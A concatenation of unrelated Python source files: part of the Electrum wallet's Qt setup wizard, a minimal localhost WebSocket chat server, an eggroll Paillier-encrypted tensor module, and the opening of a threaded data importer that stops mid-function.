_('Enter their master private key (xprv) if you want to be able to sign for them.')
])
return self.text_input(title, message, is_valid)
@wizard_dialog
def restore_seed_dialog(self, run_next, test):
options = []
if self.opt_ext:
options.append('ext')
if self.opt_bip39:
options.append('bip39')
title = _('Enter Seed')
message = _('Please enter your seed phrase in order to restore your wallet.')
return self.seed_input(title, message, test, options)
@wizard_dialog
def confirm_seed_dialog(self, run_next, test):
self.app.clipboard().clear()
title = _('Confirm Seed')
message = ' '.join([
_('Your seed is important!'),
_('If you lose your seed, your money will be permanently lost.'),
_('To make sure that you have properly saved your seed, please retype it here.')
])
seed, is_bip39, is_ext = self.seed_input(title, message, test, None)
return seed
@wizard_dialog
def show_seed_dialog(self, run_next, seed_text):
title = _("Your wallet generation seed is:")
slayout = SeedLayout(seed=seed_text, title=title, msg=True, options=['ext'])
self.exec_layout(slayout)
return slayout.is_ext
def pw_layout(self, msg, kind, force_disable_encrypt_cb):
playout = PasswordLayout(msg=msg, kind=kind, OK_button=self.next_button,
force_disable_encrypt_cb=force_disable_encrypt_cb)
playout.encrypt_cb.setChecked(True)
self.exec_layout(playout.layout())
return playout.new_password(), playout.encrypt_cb.isChecked()
@wizard_dialog
def request_password(self, run_next, force_disable_encrypt_cb=False):
"""Request the user enter a new password and confirm it. Return
the password or None for no password."""
return self.pw_layout(MSG_ENTER_PASSWORD, PW_NEW, force_disable_encrypt_cb)
@wizard_dialog
def request_storage_encryption(self, run_next):
playout = PasswordLayoutForHW(MSG_HW_STORAGE_ENCRYPTION)
playout.encrypt_cb.setChecked(True)
self.exec_layout(playout.layout())
return playout.encrypt_cb.isChecked()
@wizard_dialog
def confirm_dialog(self, title, message, run_next):
self.confirm(message, title)
def confirm(self, message, title):
label = WWLabel(message)
vbox = QVBoxLayout()
vbox.addWidget(label)
self.exec_layout(vbox, title)
@wizard_dialog
def action_dialog(self, action, run_next):
self.run(action)
def terminate(self, **kwargs):
self.accept_signal.emit()
def waiting_dialog(self, task, msg, on_finished=None):
label = WWLabel(msg)
vbox = QVBoxLayout()
vbox.addSpacing(100)
label.setMinimumWidth(300)
label.setAlignment(Qt.AlignCenter)
vbox.addWidget(label)
self.set_layout(vbox, next_enabled=False)
self.back_button.setEnabled(False)
t = threading.Thread(target=task)
t.start()
while True:
t.join(1.0/60)
if t.is_alive():
self.refresh_gui()
else:
break
if on_finished:
on_finished()
@wizard_dialog
def choice_dialog(self, title, message, choices, run_next):
c_values = [x[0] for x in choices]
c_titles = [x[1] for x in choices]
clayout = ChoicesLayout(message, c_titles)
vbox = QVBoxLayout()
vbox.addLayout(clayout.layout())
self.exec_layout(vbox, title)
action = c_values[clayout.selected_index()]
return action
def query_choice(self, msg, choices):
"""called by hardware wallets"""
clayout = ChoicesLayout(msg, choices)
vbox = QVBoxLayout()
vbox.addLayout(clayout.layout())
self.exec_layout(vbox, '')
return clayout.selected_index()
@wizard_dialog
def choice_and_line_dialog(self, title: str, message1: str, choices: List[Tuple[str, str, str]],
message2: str, test_text: Callable[[str], int],
run_next, default_choice_idx: int=0) -> Tuple[str, str]:
vbox = QVBoxLayout()
c_values = [x[0] for x in choices]
c_titles = [x[1] for x in choices]
c_default_text = [x[2] for x in choices]
def on_choice_click(clayout):
idx = clayout.selected_index()
line.setText(c_default_text[idx])
clayout = ChoicesLayout(message1, c_titles, on_choice_click,
checked_index=default_choice_idx)
vbox.addLayout(clayout.layout())
vbox.addSpacing(50)
vbox.addWidget(WWLabel(message2))
line = QLineEdit()
def on_text_change(text):
self.next_button.setEnabled(test_text(text))
line.textEdited.connect(on_text_change)
on_choice_click(clayout) # set default text for "line"
vbox.addWidget(line)
self.exec_layout(vbox, title)
choice = c_values[clayout.selected_index()]
return str(line.text()), choice
@wizard_dialog
def line_dialog(self, run_next, title, message, default, test, warning='',
presets=(), warn_issue4566=False):
vbox = QVBoxLayout()
vbox.addWidget(WWLabel(message))
line = QLineEdit()
line.setText(default)
def f(text):
self.next_button.setEnabled(test(text))
if warn_issue4566:
text_whitespace_normalised = ' '.join(text.split())
warn_issue4566_label.setVisible(text != text_whitespace_normalised)
line.textEdited.connect(f)
vbox.addWidget(line)
vbox.addWidget(WWLabel(warning))
warn_issue4566_label = WWLabel(MSG_PASSPHRASE_WARN_ISSUE4566)
warn_issue4566_label.setVisible(False)
vbox.addWidget(warn_issue4566_label)
for preset in presets:
button = QPushButton(preset[0])
button.clicked.connect(lambda __, text=preset[1]: line.setText(text))
button.setMinimumWidth(150)
hbox = QHBoxLayout()
hbox.addWidget(button, alignment=Qt.AlignCenter)
vbox.addLayout(hbox)
self.exec_layout(vbox, title, next_enabled=test(default))
return line.text()
@wizard_dialog
def show_xpub_dialog(self, xpub, run_next):
msg = ' '.join([
_("Here is your master public key."),
_("Please share it with your cosigners.")
])
vbox = QVBoxLayout()
layout = SeedLayout(xpub, title=msg, icon=False, for_seed_words=False)
vbox.addLayout(layout.layout())
self.exec_layout(vbox, _('Master Public Key'))
return None
def init_network(self, network):
message = _("Electrum communicates with remote servers to get "
"information about your transactions and addresses. The "
"servers all fulfill the same purpose only differing in "
"hardware. In most cases you simply want to let Electrum "
"pick one at random. However if you prefer feel free to "
"select a server manually.")
choices = [_("Auto connect"), _("Select server manually")]
title = _("How do you want to connect to a server? ")
clayout = ChoicesLayout(message, choices)
self.back_button.setText(_('Cancel'))
self.exec_layout(clayout.layout(), title)
r = clayout.selected_index()
if r == 1:
nlayout = NetworkChoiceLayout(network, self.config, wizard=True)
if self.exec_layout(nlayout.layout()):
nlayout.accept()
else:
network.auto_connect = True
self.config.set_key('auto_connect', True, True)
@wizard_dialog
def multisig_dialog(self, run_next):
cw = CosignWidget(2, 2)
m_edit = QSlider(Qt.Horizontal, self)
n_edit = QSlider(Qt.Horizontal, self)
n_edit.setMinimum(2)
n_edit.setMaximum(15)
m_edit.setMinimum(1)
m_edit.setMaximum(2)
n_edit.setValue(2)
m_edit.setValue(2)
n_label = QLabel()
m_label = QLabel()
grid = QGridLayout()
grid.addWidget(n_label, 0, 0)
grid.addWidget(n_edit, 0, 1)
grid.addWidget(m_label, 1, 0)
grid.addWidget(m_edit, 1, 1)
def on_m(m):
m_label.setText(_('Require {0} signatures').format(m))
cw.set_m(m)
def on_n(n):
n_label.setText(_('From {0} cosigners').format(n))
cw.set_n(n)
m_edit.setMaximum(n)
n_edit.valueChanged.connect(on_n)
m_edit.valueChanged.connect(on_m)
on_n(2)
on_m(2)
vbox = QVBoxLayout()
vbox.addWidget(cw)
vbox.addWidget(WWLabel(_("Choose the number of signatures needed to unlock funds in your wallet:")))
vbox.addLayout(grid)
self.exec_layout(vbox, _("Multi-Signature Wallet"))
m = int(m_edit.value())
n = int(n_edit.value())
return (m, n)
|
websocket_server.py
|
import socket
import threading
import hashlib
import base64
import struct
from colorama import Back
from loguru import logger as LOG
def server(host, port, backlog=100):
sock_srv = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
with sock_srv:
sock_srv.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
sock_srv.bind((host, port))
sock_srv.listen(backlog)
LOG.info('Server listening at http://{}:{}'.format(host, port))
while True:
sock_cli, addr_cli = sock_srv.accept()
t = threading.Thread(target=handler, args=(sock_cli, addr_cli))
t.start()
def read_until(sock, sep, buffer=b''):
while True:
data = sock.recv(4096)
if not data:
break
buffer += data
if sep in buffer:
break
parts = buffer.split(sep, maxsplit=1)
if len(parts) == 2 or 1:
result, extra = parts
else:
result, extra = parts[0], b''
return result, extra
def read_exact(sock, size, buffer=b''):
remain_size = size - len(buffer)
while remain_size > 0:
data = sock.recv(remain_size)
if not data:
break
buffer += data
remain_size = size - len(buffer)
return buffer
class Request:
def __init__(self, method, path, version, headers, params, body, sock_cli=None, addr_cli=None):
self.method = method
self.path = path
self.version = version
self.headers = headers
self.params = params
self.body = body
self.sock_cli = sock_cli
self.addr_cli = addr_cli
def __repr__(self):
return '<Request {} {}>'.format(self.method, self.path)
@staticmethod
def parse_header(header_data):
"""
https://www.w3.org/Protocols/rfc2616/rfc2616-sec5.html#sec5
Request = Request-Line ; Section 5.1
*(( general-header ; Section 4.5
| request-header ; Section 5.3
| entity-header ) CRLF) ; Section 7.1
CRLF
[ message-body ] ; Section 4.3
Request-Line = Method SP Request-URI SP HTTP-Version CRLF
"""
lines = header_data.decode().splitlines()
method, path, version = lines[0].split(' ')
headers = {}
for line in lines[1:]:
name, value = line.split(':', maxsplit=1)
headers[name.strip().lower()] = value.strip()
path, params = Request.parse_params(path)
return method, path, version, headers, params
@staticmethod
def parse_params(path):
"""
/chat?user=xxx
"""
if '?' not in path:
return path, {}
params = {}
path, params_data = path.split('?', maxsplit=1)
for kv_data in params_data.split('&'):
k, v = kv_data.split('=', maxsplit=1)
params[k] = v
return path, params
class Response:
def __init__(self, status=200, status_text='OK', version='HTTP/1.1', headers=None, body=None, keepalive=False):
self.status = status
self.status_text = status_text
self.version = version
self.headers = headers or {}
self.body = body or b''
self.headers['content-length'] = str(len(self.body))
self.keepalive = keepalive
def __repr__(self):
return '<Response {} {}>'.format(self.status, self.status_text)
def __bytes__(self):
"""
https://www.w3.org/Protocols/rfc2616/rfc2616-sec6.html
Response = Status-Line ; Section 6.1
*(( general-header ; Section 4.5
| response-header ; Section 6.2
| entity-header ) CRLF) ; Section 7.1
CRLF
[ message-body ] ; Section 7.2
Status-Line = HTTP-Version SP Status-Code SP Reason-Phrase CRLF
"""
status_line = '{} {} {} \r\n'.format(self.version, self.status, self.status_text)
header = ''
for name, value in self.headers.items():
header += '{}: {}\r\n'.format(name, value)
return (status_line + header + '\r\n').encode() + self.body
def handler(sock_cli, addr_cli):
try:
LOG.info('Connected by {}:{}'.format(*addr_cli))
header_data, extra = read_until(sock_cli, b'\r\n\r\n')
if not header_data:
return
print(Back.RED + header_data.decode() + Back.RESET) # request header
method, path, version, headers, params = Request.parse_header(header_data)
content_length = int(headers.get('content-length') or 0)
if content_length <= 0:
body = b''
else:
body = read_exact(sock_cli, size=content_length, buffer=extra)
print(Back.RED + body.decode() + Back.RESET) # request body
request = Request(method, path, version, headers, params, body, sock_cli, addr_cli)
response = http_handler(request)
response_data = bytes(response)
print(Back.RED + response_data.decode() + Back.RESET) # response
sock_cli.sendall(response_data)
finally:
if not response.keepalive:
sock_cli.close()
LOG.info('Connection closed {}:{}'.format(*addr_cli))
def http_handler(request):
LOG.info(request)
if request.path == '/':
response = http_static_handler(request)
elif request.path == '/chat':
response = http_websocket_handler(request)
else:
response = Response(status=404, status_text='Not Found', body=b'404 Not Found')
LOG.info(response)
return response
def http_static_handler(request):
with open('index.html', 'rb') as f:
body = f.read()
headers = {'content-type': 'text/html;charset=utf-8'}
response = Response(headers=headers, body=body)
return response
def compute_websocket_accept(key):
m = hashlib.sha1()
m.update((key + '258EAFA5-E914-47DA-95CA-C5AB0DC85B11').encode())
accept = base64.b64encode(m.digest()).decode()
return accept
def http_websocket_handler(request):
key = request.headers.get('sec-websocket-key')
user = request.params.get('user')
if not key or not user:
return Response(status=400, status_text='BadRequest', body=b'400 BadRequest')
accept = compute_websocket_accept(key)
headers = {
'Upgrade': 'websocket',
'Connection': 'Upgrade',
'Sec-WebSocket-Accept': accept,
}
t = threading.Thread(target=websocket_handler, args=(user, request.sock_cli))
t.start()
return Response(status=101, status_text='Switching Protocols', headers=headers, keepalive=True)
class MessageQueue:
def __init__(self):
self.consumers = {}
def publish(self, producer, message):
for consumer, callback in self.consumers.items():
callback(producer, message)
def subscribe(self, consumer, callback):
self.consumers[consumer] = callback
def unsubscribe(self, consumer):
self.consumers.pop(consumer, None)
MQ = MessageQueue()
def read_frame(sock):
"""
https://developer.mozilla.org/en-US/docs/Web/API/WebSockets_API/Writing_WebSocket_servers#Exchanging_data_frames
Frame format:
0 1 2 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-------+-+-------------+-------------------------------+
|F|R|R|R| opcode|M| Payload len | Extended payload length |
|I|S|S|S| (4) |A| (7) | (16/64) |
|N|V|V|V| |S| | (if payload len==126/127) |
| |1|2|3| |K| | |
+-+-+-+-+-------+-+-------------+ - - - - - - - - - - - - - - - +
| Extended payload length continued, if payload len == 127 |
+ - - - - - - - - - - - - - - - +-------------------------------+
| |Masking-key, if MASK set to 1 |
+-------------------------------+-------------------------------+
| Masking-key (continued) | Payload Data |
+-------------------------------- - - - - - - - - - - - - - - - +
: Payload Data continued ... :
+ - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - +
| Payload Data continued ... |
+---------------------------------------------------------------+
1. Read bits 9-15 (inclusive) and interpret that as an unsigned integer.
If it's 125 or less, then that's the length; you're done.
If it's 126, go to step 2. If it's 127, go to step 3.
2. Read the next 16 bits and interpret those as an unsigned integer. You're done.
3. Read the next 64 bits and interpret those as an unsigned integer
(The most significant bit MUST be 0). You're done.
FIN=0: continuation frame
FIN=1: complete frame
opcode=0: continuation frame
opcode=1: text
opcode=2: binary
MASK=1: client -> server
MASK=0: server -> client
"""
buffer = read_exact(sock, 2)
if not buffer:
return 0, 0, b''
fin = buffer[0] >> 7
opcode = buffer[0] & 0b00001111
mask = buffer[1] >> 7
number = buffer[1] & 0b01111111
if number == 126:
buffer = read_exact(sock, 2)
length = struct.unpack('>H', buffer) # unsigned short, 2 bytes
elif number == 127:
buffer = read_exact(sock, 8)
length = struct.unpack('>Q', buffer) # unsigned long long, 8 bytes
else:
length = number
if mask:
mark_key = read_exact(sock, 4)
payload = read_exact(sock, length)
if mask:
payload = bytes(x ^ mark_key[i % 4] for i, x in enumerate(payload))
return fin, opcode, payload
def send_frame(sock, payload):
assert len(payload) <= 125, 'not support too large payload'
buffer = bytes([0b10000001, len(payload)]) + payload
sock.sendall(buffer)
def websocket_handler(user, sock_cli):
def callback(producer, message):
LOG.info('{} -> {}: {}'.format(producer, user, message))
payload = '{}> {}'.format(producer, message).encode()
send_frame(sock_cli, payload)
MQ.subscribe(user, callback)
LOG.info('Websocket connected by {}'.format(user))
try:
while True:
fin, opcode, payload = read_frame(sock_cli)
if not payload:
break
print(Back.MAGENTA + '{}> fin={} opcode={} {}'.format(user, fin, opcode, payload) + Back.RESET)
if opcode == 1:
MQ.publish(user, payload.decode())
finally:
MQ.unsubscribe(user)
sock_cli.close()
LOG.info('Websocket closed by {}'.format(user))
if __name__ == "__main__":
server('127.0.0.1', 5000)
|
roll_paillier_tensor.py
|
import uuid
from concurrent.futures.thread import ThreadPoolExecutor
from threading import Thread
from eggroll.core.aspects import _method_profile_logger
from eggroll.core.command.command_model import ErCommandRequest
from eggroll.core.constants import StoreTypes
from eggroll.core.io.kv_adapter import RocksdbSortedKvAdapter
from eggroll.core.meta_model import ErStoreLocator, ErJob, ErStore, ErFunctor
from eggroll.core.proto import command_pb2_grpc
from eggroll.core.serdes import cloudpickle
from eggroll.roll_pair import create_serdes, create_adapter
from eggroll.roll_pair.roll_pair import RollPair
from eggroll.roll_pair.roll_pair import RollPairContext
from eggroll.utils import log_utils
import numpy as np
import os
from eggroll.utils.log_utils import get_logger
L = get_logger()
if os.environ.get("EGGROLL_RPT_ENGINE_MOCK", "0") == "1":
import eggroll.roll_paillier_tensor.rpt_py_engine as CPUEngine
import eggroll.roll_paillier_tensor.rpt_gpu_engine as GPUEngine
else:
import rptCPU as CPUEngine
import rptGPU as GPUEngine
class Ciper(object):
def genkey(self):
return CPUEngine.keygen()
class Tensor(object):
def __init__(self):
pass
#tmpPub, tmpPriv = rptEngine.keygen()
class RptContext(object):
def __init__(self, rp_ctx: RollPairContext, options=None):
if options is None:
options = {}
self.rp_ctx = rp_ctx
self.rp_obf = None
def set_obfuscator(self, name="asyn_obfuscator"):
ns = self.rp_ctx.get_session().get_session_id()
store_opts = {"store_type": StoreTypes.ROLLPAIR_QUEUE}
self.rp_obf = self.rp_ctx.load(ns, name, store_opts)
def start_gen_obfuscator(self, pub_key, name="asyn_obfuscator"):
ns = self.rp_ctx.get_session().get_session_id()
store_opts = {"store_type": StoreTypes.ROLLPAIR_QUEUE}
self.rp_obf = self.rp_ctx.load(ns, name, store_opts)
def func_asyn(partitions):
part1 = partitions[0]
serder1 = create_serdes(part1._store_locator._serdes)
with create_adapter(part1) as db1:
i = 0
while True:
try:
db1.put(serder1.serialize(pub_key.gen_obfuscator()))
except InterruptedError as e:
L.info(f"finish create asyn obfuscato:{ns}.{name}: {i}")
break
if i % 10000 == 0:
L.debug(f"generating asyn obfuscato:{ns}.{name}: {i}")
i += 1
th = Thread(target=self.rp_obf.with_stores, args=(func_asyn,), daemon=True, name=name)
# pool.submit(self.rp_obf.with_stores, func_asyn)
th.start()
self.rp_ctx.get_session().add_exit_task(self.rp_obf.destroy)
def load(self, namespace, name, options=None):
if options is not None:
options = {}
# TODO:0: engine_type
return self.from_roll_pair(self.rp_ctx.load(namespace, name))
def from_roll_pair(self, rp):
return RollPaillierTensor(rp, self)
class NumpyTensor(Tensor):
def __init__(self, ndarray, pub, type='cpu'):
self._pub = pub
if isinstance(ndarray, int) or isinstance(ndarray, float):
self._ndarray = np.array([[ndarray]])
else:
self._ndarray = ndarray
self._type = type
self._engine = CPUEngine
self.specifyEGN()
def specifyEGN(self):
if self._type == "cpu":
self._engine = CPUEngine
elif self._type == "gpu":
self._engine = GPUEngine
else:
raise ValueError(self._type)
def __setstate__(self, state):
bin_pub, bin_arr, bin_type = state
self._type = bin_type
self.specifyEGN()
self._pub = self._engine.load_pub_key(bin_pub)
self._ndarray = bin_arr
def __getstate__(self):
return self._engine.dump_pub_key(self._pub), self._ndarray, self._type
def __add__(self, other):
if isinstance(other, NumpyTensor):
return NumpyTensor(self._ndarray + other._ndarray, self._pub)
if isinstance(other, PaillierTensor):
mng = self._engine.num2Mng(self._ndarray, self._pub)
return PaillierTensor(self._engine.add(mng, other._store, self._pub), self._pub)
def __sub__(self, other):
if isinstance(other, NumpyTensor):
return NumpyTensor((self._ndarray - other._ndarray), self._pub)
if isinstance(other, PaillierTensor):
mng = self._engine.num2Mng(self._ndarray, self._pub)
sub = self._engine.scalar_mul(other._store, -1, self._pub)
return PaillierTensor(self._engine.add(mng, sub, self._pub), self._pub)
if isinstance(other, RollPaillierTensor):
return other.rpt_ctx.from_roll_pair(other._store.map_values(lambda v: self - v))
def __mul__(self, other):
if isinstance(other, int) or isinstance(other, float):
return NumpyTensor(self._ndarray * other, self._pub)
if isinstance(other, NumpyTensor):
return NumpyTensor(self._ndarray * other._ndarray, self._pub)
# if isinstance(other, RollPaillierTensor):
# return other.mul(self._ndarray)
if isinstance(other, PaillierTensor):
mng = self._engine.num2Mng(self._ndarray, self._pub)
return PaillierTensor(self._engine.vdot(mng, other._store, self._pub), self._pub)
def __matmul__(self, other):
if isinstance(other, NumpyTensor):
return NumpyTensor(self._ndarray.dot(other._ndarray), self._pub)
if isinstance(other, PaillierTensor):
mng = self._engine.num2Mng(self._ndarray, self._pub)
return PaillierTensor(self._engine.matmul(mng, other._store, self._pub), self._pub)
def T(self):
return NumpyTensor(self._ndarray.T, self._pub)
def split(self, num, ax, id):
a, b = np.split(self._ndarray, (num, ), axis=ax)
if id == 0:
return NumpyTensor(a, self._pub)
else:
return NumpyTensor(b, self._pub)
def encrypt(self, obfs=None):
mng = self._engine.num2Mng(self._ndarray, self._pub)
return PaillierTensor(self._engine.encrypt_and_obfuscate(mng, self._pub, obfs=obfs), self._pub)
def out(self, priv, str = "[CHAN ZHEN NAN]"):
print(str)
print(self._ndarray)
class PaillierTensor(Tensor):
def __init__(self, store, pub, type = "cpu"):
self._store = store
self._pub = pub
self._type = type
self._engine = CPUEngine
self.specifyEGN()
def specifyEGN(self):
if self._type == "cpu":
self._engine = CPUEngine
elif self._type == "gpu":
self._engine = GPUEngine
else:
raise ValueError(self._type)
def __setstate__(self, state):
bin_store, bin_pub, bin_type = state
self._type = bin_type
self.specifyEGN()
self._pub = self._engine.load_pub_key(bin_pub)
self._store = self._engine.load(bin_store)
def __getstate__(self):
return self._engine.dump(self._store), self._engine.dump_pub_key(self._pub), self._type
def __add__(self, other):
if isinstance(other, NumpyTensor):
mng = self._engine.num2Mng(other._ndarray, self._pub)
return PaillierTensor(self._engine.add(self._store, mng, self._pub), self._pub)
if isinstance(other, PaillierTensor):
return PaillierTensor(self._engine.add(self._store, other._store, self._pub), self._pub)
def __sub__(self, other):
if isinstance(other, NumpyTensor):
print('bbbbbbbbbbbb')
sub = self._engine.num2Mng(other._ndarray * (-1), self._pub)
return PaillierTensor(self._engine.add(self._store, sub, self._pub), self._pub)
if isinstance(other, PaillierTensor):
sub = self._engine.scalar_mul(other._store, -1, self._pub)
return PaillierTensor(self._engine.add(self._store, sub, self._pub), self._pub)
def __truediv__(self, other):
if isinstance(other, int) or isinstance(other, float):
return PaillierTensor(self._engine.scalar_mul(self._store, float(1 / other), self._pub), self._pub)
if isinstance(other, NumpyTensor):
mng = self._engine.num2Mng((1 / other._ndarray), self._pub)
return PaillierTensor(self._engine.mul(self._store, mng, self._pub), self._pub)
if isinstance(other, PaillierTensor):
#todo
print("coming soon")
return
def __mul__(self, other):
if isinstance(other, int) or isinstance(other, float):
return PaillierTensor(self._engine.scalar_mul(self._store, float(other), self._pub), self._pub)
if isinstance(other, NumpyTensor):
mng = self._engine.num2Mng(other._ndarray, self._pub)
return PaillierTensor(self._engine.vdot(self._store, mng, self._pub), self._pub)
if isinstance(other, PaillierTensor):
return PaillierTensor(self._engine.vdot(self._store, other._store, self._pub), self._pub)
def __matmul__(self, other):
if isinstance(other, NumpyTensor):
mng = self._engine.num2Mng(other._ndarray, self._pub)
return PaillierTensor(self._engine.matmul(self._store, mng, self._pub), self._pub)
if isinstance(other, PaillierTensor):
return PaillierTensor(self._engine.matmul(self._store, other._store, self._pub), self._pub)
def T(self):
return PaillierTensor(self._engine.transe(self._store), self._pub)
def mean(self):
return PaillierTensor(self._engine.mean(self._store, self._pub), self._pub)
def hstack(self, other):
if isinstance(other, PaillierTensor):
return PaillierTensor(self._engine.hstack(self._store, other._store, self._pub), self._pub)
def encrypt(self):
if isinstance(self._store, np.ndarray):
mng = self._engine.num2Mng(self._store, self._pub)
return PaillierTensor(self._engine.encrypt_and_obfuscate(mng, self._pub), self._pub)
def decrypt(self, priv):
return NumpyTensor(self._engine.decryptdecode(self._store, self._pub, priv), self._pub)
def out(self, priv, str='[LOCAL CZN]'):
print(str)
self._engine.print(self._store, self._pub, priv)
class RollPaillierTensor(Tensor):
def __init__(self, store, rpt_ctx):
self._store = store
self.rpt_ctx =rpt_ctx
@_method_profile_logger
def __add__(self, other):
if isinstance(other, NumpyTensor):
return self.rpt_ctx.from_roll_pair(self._store.map_values(lambda v: v + other))
if isinstance(other, RollPaillierTensor):
return self.rpt_ctx.from_roll_pair(self._store.join(other._store, lambda mat1, mat2: mat1 + mat2))
@_method_profile_logger
def __sub__(self, other):
if isinstance(other, NumpyTensor):
print('XXXXXXXXXXXXXXXXXXXX')
return self.rpt_ctx.from_roll_pair(self._store.map_values(lambda v: v - other))
if isinstance(other, RollPaillierTensor):
return self.rpt_ctx.from_roll_pair(self._store.join(other._store, lambda mat1, mat2: mat1 - mat2))
@_method_profile_logger
def __mul__(self, other):
if isinstance(other, NumpyTensor) or isinstance(other, int) or isinstance(other, float):
return self.rpt_ctx.from_roll_pair(self._store.map_values(lambda v: v * other))
if isinstance(other, RollPaillierTensor):
return self.rpt_ctx.from_roll_pair(self._store.join(other._store, lambda mat1, mat2: mat1 * mat2))
@_method_profile_logger
def __rmul__(self, other):
if isinstance(other, NumpyTensor) or isinstance(other, int) or isinstance(other, float):
return self.rpt_ctx.from_roll_pair(self._store.map_values(lambda v: v * other))
if isinstance(other, RollPaillierTensor):
return self.rpt_ctx.from_roll_pair(self._store.join(other._store, lambda mat1, mat2: mat1 * mat2))
def __truediv__(self, other):
if isinstance(other, int) or isinstance(other, float):
return self.rpt_ctx.from_roll_pair(self._store.map_values(lambda v: v / other))
if isinstance(other, NumpyTensor):
return self.rpt_ctx.from_roll_pair(self._store.map_values(lambda v: v / other))
@_method_profile_logger
def __matmul__(self, other):
if isinstance(other, NumpyTensor):
return self.rpt_ctx.from_roll_pair(self._store.map_values(lambda v: v @ other))
if isinstance(other, RollPaillierTensor):
return self.rpt_ctx.from_roll_pair(self._store.join(other._store, lambda mat1, mat2: mat1 @ mat2))
def mean(self):
return self.rpt_ctx.from_roll_pair(self._store.map_values(lambda mat: mat.mean()))
def T(self):
return self.rpt_ctx.from_roll_pair(self._store.map_values(lambda mat: mat.T()))
def split(self, num, ax):
a = self.rpt_ctx.from_roll_pair(self._store.map_values(lambda mat: mat.split(num, ax, 0)))
b = self.rpt_ctx.from_roll_pair(self._store.map_values(lambda mat: mat.split(num, ax, 1)))
return a, b
@_method_profile_logger
def encrypt(self):
if self.rpt_ctx.rp_obf is None:
return self.rpt_ctx.from_roll_pair(self._store.map_values(lambda mat: mat.encrypt()))
def func(partitions):
part_main, part_obf, part_ret = partitions
serder_main = create_serdes(part_main._store_locator._serdes)
serder_obf = create_serdes(part_obf._store_locator._serdes)
serder_ret = create_serdes(part_ret._store_locator._serdes)
with create_adapter(part_main) as db_main, \
create_adapter(part_obf) as db_obf,\
create_adapter(part_ret) as db_ret:
with db_main.iteritems() as rb, db_ret.new_batch() as wb:
for k, v in rb:
mat = serder_main.deserialize(v)
obfs = []
L.debug(f"obf qsize: {db_obf.count()}, {part_obf}")
for i in range(mat._ndarray.size):
obfs.append(serder_obf.deserialize(db_obf.get()))
obfs = np.array(obfs).reshape(mat._ndarray.shape)
wb.put(k, serder_ret.serialize(serder_main.deserialize(v).encrypt(obfs=obfs)))
rp_ret = self._store.ctx.load(self._store.get_namespace(), str(uuid.uuid1()))
self._store.with_stores(func, [self.rpt_ctx.rp_obf, rp_ret])
return self.rpt_ctx.from_roll_pair(rp_ret)
def hstack(self, other):
if isinstance(other, NumpyTensor):
return self.rpt_ctx.from_roll_pair(self._store.map_values(lambda v: v.hstack(other)))
if isinstance(other, RollPaillierTensor):
return self.rpt_ctx.from_roll_pair(self._store.join(other._store, lambda mat1, mat2: mat1.hstack(mat2)))
#paillier tool
def decrypt(self, priv):
def functor(mat, priv):
_priv = CPUEngine.load_prv_key(priv)
return mat.decrypt(_priv)
dump_priv = CPUEngine.dump_prv_key(priv)
return self.rpt_ctx.from_roll_pair(self._store.map_values(lambda mat: functor(mat, dump_priv)))
def out(self, priv, str2 = "[CHAN ZHEN NAN]"):
def outFunc(mat, priv, str):
_priv = CPUEngine.load_prv_key(priv)
mat.out(_priv, str)
dump_priv = CPUEngine.dump_prv_key(priv)
return self.rpt_ctx.from_roll_pair(self._store.map_values(lambda v: outFunc(v, dump_priv, str2)))
|
Importer.py
|
# -*- coding:utf-8 -*-
__all__ = ['Importer']
import sys, os,threading,json,math,traceback,gc,time
import requests,xlrd,pymysql
from requests_toolbelt import MultipartEncoder
from pymysql.cursors import DictCursor
from lib.Base import Base
class Importer(Base):
rootPath = os.path.dirname(os.path.realpath(sys.argv[0]))
tmpPath = rootPath + '/tmp'
exportPath = tmpPath + '/export-data/page-{page}.csv'
dataInfoDir = tmpPath + '/import-info'
dataInfoPath = dataInfoDir + '/page-{page}.json'
taskInfoPath = dataInfoDir + '/task.json'
errorPath = dataInfoDir + '/error.json'
errorLogPath = dataInfoDir + '/error.log'
threadList = []
cfg = {}
def __init__(self, inited=True):
super().__init__(inited)
def parent(self):
return super()
def init(self):
super().init()
try:
if not os.path.exists(self.dataInfoDir):
os.mkdir(self.dataInfoDir)
except:
traceback.print_exc()
self.log('Can not create [/import-info] path.', ['exit', None])
def loadConfig(self):
super().loadConfig()
self.cfg = self.config['Import'] if self.config else None
#extract
if self.cfg and self.cfg[self.cfg['extractSection']]:
for k, v in self.cfg[self.cfg['extractSection']].items():
self.cfg[k] = v
return self.cfg
def stopTask(self):
self.taskStatus = -1
gc.collect()
def runTask(self, resumeRun=False, loopRun=False):
self.loadConfig()
if not resumeRun:
self.log('Start clearing import info dir...')
self.clearDir(self.dataInfoDir)
gc.collect()
self.threadList.clear()
self.threadLock = threading.Semaphore(self.cfg['maxThreadNum'])
self.taskStatus = 1
self.taskFinished = -1 if self.isLoopTask() else 0
totalPage = self.getTotalPage()
self.log('Start running import task...')
#init
for i in range(1, totalPage + 1):
#print('page-%d' % i)
if not self.isLoopTask() and os.path.exists(self.dataInfoPath.format(page=i)):
self.taskFinished += 1
elif self.isLoopTask() and i <= self.getTaskInfo()['page']:
self.taskFinished += 1
else:
t = threading.Thread(target=self.importData,args=(i, None))
self.threadList.append(t)
#start thread
for v in self.threadList:
k = v._args[0]
if self.taskStatus < 0:
self.log('Thread import-%d has been interrupted without starting' % k)
break
self.threadLock.acquire()
v.start()
self.log('Thread import-%d has started' % k, ['progress', self.getProgress('progress')])
self.log('All %d threads have started' % len(self.threadList))
for k, v in enumerate(self.threadList):
if self.taskStatus < 0:
self.log('Thread import-%d has been interrupted without ending' % (k+1))
break
v.join()
self.log('Thread import-%d has finished' % (k+1), ['progress', self.getProgress('progress')])
if self.taskStatus == 1:
self.taskStatus = 0
self.threadList.clear()
gc.collect()
#loop
if loopRun and self.taskStatus>=0 and self.taskFinished<totalPage:
self.log('Loop to run import task...')
time.sleep(self.cfg['loopSleepTime'])
if self.taskStatus>=0:
self.runTask(True, True)
else:
self.log('Import task has finished', ['end', self.getProgress('end')])
def getFileData(self, path, page):
data = ''
if path.endswith('.xlsx'):
book = xlrd.open_workbook(path)
table = book.sheet_by_index(0)
importStartLine = 0
if self.getExportConfig('exportPrefix'):
importStartLine = 1
for row_num in range(table.nrows):
if row_num < importStartLine:
continue
row_values = table.row_values(row_num)
c = len(row_values)
for i in range(0, c):
